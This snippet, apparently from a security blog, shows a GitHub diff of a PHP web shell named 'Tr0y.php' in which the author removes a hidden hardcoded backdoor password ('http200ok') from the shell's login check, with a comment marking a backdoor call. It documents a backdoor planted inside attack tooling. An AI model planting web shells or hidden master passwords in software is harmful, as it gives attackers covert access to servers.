 2 php/Missile/Tr0y.php View
@@ -1887,7 +1887,7 @@ function Mysql_shellcode()
1887 1887 $envlpath = md5($_SERVER ['HTTP_HOST'] . $_SERVER['SCRIPT_NAME']);
1888 1888 if (!isset($_COOKIE[$envlpath]) || $_COOKIE[$envlpath] != md5(postpass)) {
1889 1889 if (isset($_POST['postpass'])) {
1890 - if ($_POST['postpass'] == postpass||$_POST['postpass']=='http200ok') { //http200ok unknown
1890 + if ($_POST['postpass'] == postpass) {//||$_POST['postpass']=='http200ok') { //http200ok is another password
1891 1891 setcookie($envlpath, md5(postpass), time() + 6 * 3600);
1892 1892 //hmlogin(); //后门
1893 1893 echo "<meta http-equiv='refresh' content='0'>";
图片来自：www.tr0y.wang